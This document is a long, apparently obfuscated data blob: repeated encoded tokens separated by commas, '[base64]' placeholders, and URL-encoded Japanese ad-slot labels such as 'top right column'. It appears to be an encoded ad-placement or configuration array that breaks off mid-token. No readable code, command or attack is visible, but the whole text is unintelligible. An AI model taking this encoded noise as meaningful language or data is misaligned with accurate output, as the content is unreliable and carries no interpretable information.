g2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahabvaxahagrxcabrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdrcag9a5abahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogrja8a1drwog4a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrk98abrwraagrxahravvaxahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxavvdaorvr9rvxrnsrwabrxrcra96o9a5rvr9rvxp9rw6rvr9rva2a0ahcagrxfahrav6ab9rw6rx8rvr9rva2agahrav6ab9rw6rx8ahdrxab9rwagahp9rw6rvr9rvxravpprx6abahcv8pahabvaxrk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,[base64],rka0axrn98drkrqr3aia8ai,brkrwdrkrqrk98abrwraagrxahravvaxahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkcrwagabrx8yabsanagrxprx6aba5rkrqgawa8,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkra9abrxr4v8aoahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkx98abrwraagrxa5rcp9rw6rcagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva0agrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrjia8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqr